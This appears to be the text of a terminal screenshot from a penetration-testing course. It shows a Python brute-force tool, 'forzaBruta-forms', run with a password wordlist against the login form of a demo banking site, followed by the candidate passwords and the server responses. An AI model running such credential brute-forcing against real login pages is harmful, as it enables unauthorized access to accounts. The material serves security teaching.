 pentester@pentester-packt: ~/Desktop/Examples/Section-5
pentester@pentester-packt:~/Desktop/Examples/Section-5$ python forzaBruta-forms.py -w http://www.scruffybank.com/check_logi
n.php -t 5 -f pass.txt -p "username=admin&password=FUZZ"
***************************************
* ForzaBruta Forms 0.5*
***************************************
---------------------------------------------------------------------------------------------------------------------------
--------
Time code chars words lines
---------------------------------------------------------------------------------------------------------------------------
--------
.27540087 302 2373 170 73 Apache/2.4.12 (Ubuntu) admin
.01477408 302 2373 170 73 Apache/2.4.12 (Ubuntu) asdmini=
.01481389 302 2373 170 73 Apache/2.4.12 (Ubuntu) userman
.00593495 302 2373 170 73 Apache/2.4.12 (Ubuntu) manager
.00540184 302 2373 170 73 Apache/2.4.12 (Ubuntu) powerful
.00528383 302 2373 170 73 Apache/2.4.12 (Ubuntu) test
.00517296 302 2373 170 73 Apache/2.4.12 (Ubuntu) administrator
.01308894 302 2373 170 73 Apache/2.4.12 (Ubuntu) aaaadmin
.00506711 302 2373 170 73 Apache/2.4.12 (Ubuntu) asdmini=
.00497698 302 2373 170 73 Apache/2.4.12 (Ubuntu) userman
.00291514 302 2373 170 73 Apache/2.4.12 (Ubuntu) manager
.00336790 302 2373 170 73 Apache/2.4.12 (Ubuntu) powerful
.00373697 302 2373 170 73 Apache/2.4.12 (Ubuntu) test
.00395894 302 2373 170 73 Apache/2.4.12 (Ubuntu) dmin
.00370907 302 2373 170 73 Apache/2.4.12 (Ubuntu) asdmini=
.00469899 302 2373 170 73 Apache/2.4.12 (Ubuntu) userman
.00572991 302 2373 170 73 Apache/2.4.12 (Ubuntu) manager